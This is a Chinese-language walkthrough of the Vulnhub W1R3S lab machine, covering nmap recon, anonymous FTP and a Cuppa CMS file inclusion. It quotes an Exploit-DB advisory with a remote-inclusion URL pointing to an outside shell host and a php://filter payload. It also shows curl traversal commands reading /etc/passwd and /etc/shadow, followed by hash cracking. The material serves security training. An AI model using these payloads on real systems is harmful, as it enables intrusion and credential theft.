Vulnhub——w1r3s
信息收集
1.探测存活主机
nmap
–min-rate 最小数据
-sT TCP协议扫描
-sV 版本
-O 操作系统
–script=vuln 搜索是否存在漏洞
┌──(root㉿kali)-[~]
└─# nmap 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-26 15:01 CST
Nmap scan report for 192.168.197.1 (192.168.197.1)
Host is up (0.00014s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
6000/tcp open X11
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.197.2 (192.168.197.2)
Host is up (0.13s latency).
All 1000 scanned ports on 192.168.197.2 (192.168.197.2) are in ignored states.
Not shown: 1000 closed tcp ports (reset)
MAC Address: 00:50:56:F2:C0:58 (VMware)
Nmap scan report for 192.168.197.133 (192.168.197.133)
Host is up (0.00034s latency).
Not shown: 966 filtered tcp ports (no-response), 30 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:17:08:1D (VMware)
Nmap scan report for 192.168.197.254 (192.168.197.254)
Host is up (0.00015s latency).
All 1000 scanned ports on 192.168.197.254 (192.168.197.254) are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E9:7A:BE (VMware)
Nmap scan report for 192.168.197.128 (192.168.197.128)
Host is up (0.0000050s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (5 hosts up) scanned in 10.27 seconds
2.端口探测
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.197.133
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-26 15:01 CST
Nmap scan report for 192.168.197.133 (192.168.197.133)
Host is up (0.00052s latency).
Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.197.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
| drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
|_drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 07:e3:5a:5c:c8:18:65:b0:5f:6e:f7:75:c7:7e:11:e0 (RSA)
| 256 03:ab:9a:ed:0c:9b:32:26:44:13:ad:b0:b0:96:c3:1e (ECDSA)
|_ 256 3d:6d:d2:4b:46:e8:c9:a3:49:e0:93:56:22:2e:e3:54 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:17:08:1D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 192.168.197.133 (192.168.197.133)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.55 seconds
3.扫描端口常见漏洞
┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p21,22,80,3306 192.168.197.133
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-26 15:58 CST
Nmap scan report for 192.168.197.133 (192.168.197.133)
Host is up (0.00036s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /wordpress/wp-login.php: Wordpress login page.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:17:08:1D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 322.00 seconds
4.尝试21端口是否可以匿名登录
┌──(root㉿kali)-[~]
└─# ftp 192.168.197.133
Connected to 192.168.197.133.
220 Welcome to W1R3S.inc FTP service.
Name (192.168.197.133:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.

ftp> ls
229 Entering Extended Passive Mode (|||45482|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employe
读取下载文件(若使用ftp协议下载可执行文件、库文件、、、,先执行binary)
┌──(root㉿kali)-[~]
└─# cat 01.txt
New FTP Server For W1R3S.inc
┌──(root㉿kali)-[~]
└─# cat 02.txt
#

01ec2d8fc11c493b25029fb1f47f39ce
#

SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
############################################
可使用hash-identifier工具来探测使用的是什么加密编码

┌──(root㉿kali)-[~]
└─# cat 03.txt
___________.__ __ __ ______________________ _________ .__
\__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____
| | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\
| | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___
|____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ >
\/ \/ \/ \/ \/ \/ \/ \/ \/
┌──(root㉿kali)-[~]


└─# cat worktodo.txt
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡

....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
┌──(root㉿kali)-[~]

└─# cat employee-names.txt
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
收集后未发现有用信息
查看80端口
5.目录爆破:
目录扫描工具 gobuster、dirb、 feroxbuster
┌──(root㉿kali)-[~]
└─# dirsearch -u 192.168.197.133 -x 403
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.133_23-02-26_17-28-09.txt
Error Log: /root/.dirsearch/logs/errors-23-02-26_17-28-09.log
Target: http://192.168.197.133/
[17:28:09] Starting:
[17:28:21] 301 - 326B - /administrator -> http://192.168.197.133/administrator/
[17:28:21] 302 - 7KB - /administrator/ -> installation/
[17:28:21] 302 - 7KB - /administrator/index.php -> installation/
[17:28:32] 200 - 11KB - /index.html
[17:28:33] 301 - 323B - /javascript -> http://192.168.197.133/javascript/
[17:28:50] 301 - 0B - /wordpress/ -> http://localhost/wordpress/
[17:28:51] 200 - 2KB - /wordpress/wp-login.php
渗透过程
wordpress直接重定向到了localhost

这里发现了一个Cuppa cms 的安装界面,尝试安装时发现不能成功

1.漏洞探测
使用kali测试cuppa存在一个文件包含漏洞
┌──(root㉿kali)-[~]
└─# searchsploit cuppa cms
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
下载txt文件
┌──(root㉿kali)-[~]
└─# searchsploit cuppa cms -m 25971.txt
[!] Could not find EDB-ID #
[!] Could not find EDB-ID #
Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
URL: https://www.exploit-db.com/exploits/25971
Path: /usr/share/exploitdb/exploits/php/webapps/25971.txt
File Type: C++ source, ASCII text, with very long lines (876)
Copied to: /root/25971.txt
2.漏洞利用
发现了一个EXP尝试用一下
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
┌──(root㉿kali)-[~]
└─# cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################

使用curl试一下,因上面说可能存在base64编码,所以这里进行一下base64编码
┌──(root㉿kali)-[~]
└─# curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.197.133/administrator/alerts/alertConfigField.php
存在此漏洞

尝试执行shadow文件
┌──(root㉿kali)-[~]
└─# curl --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.197.133/administrator/alerts/alertConfigField.php

3.hash爆破
将两个hash使用john尝试爆破

爆破出密码
ssh进行连接

查看一下可执行权限:发现都可执行


4.提权
直接提权获取flag
























 221
221











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








